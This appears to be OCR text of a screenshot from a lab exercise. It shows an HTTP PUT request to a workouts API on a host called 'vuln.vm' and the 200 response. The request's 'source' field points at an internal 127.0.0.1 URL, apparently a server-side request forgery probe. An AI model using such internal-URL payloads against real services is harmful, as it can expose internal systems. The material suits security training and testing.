 1 PUT /v1/workouts/667146474161a30013ca71c9 HTTP/1.1
2 Host: vuln.vm:32501
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,/;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Length: 408
14 Content-Type: application/json;charset=UTF-8
15
16 {
17 "sessionId":"YjBnM2M0dHNaYUxDR3JqMU5LbVk1ZWtqaENEa2hyOUpi",
18 "name":"Calisthenics Circuit",
19 "exercises":{
20 "pushUps":"3 sets of 15 reps"
21 },
22 "description":
"A challenging calisthenics circuit targeting multiple muscle
groups.",
23 "duration":"40 minutes",
24 "difficulty":5,
25 "author":"CalisthenicGal",
26 "source":
"http://127.0.0.1:32501/v1/workouts/663e6ecd8d4b8b0012a4c486"
27 }
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 42
5 ETag: W/"2a-Q9Xk2NiZCR54qjDhxYXXsRFNIwY"
6 Date: Tue, 18 Jun 2024 08:36:37 GMT
7 Connection: close
8
9 {
"message":"Workout updated successfully"
}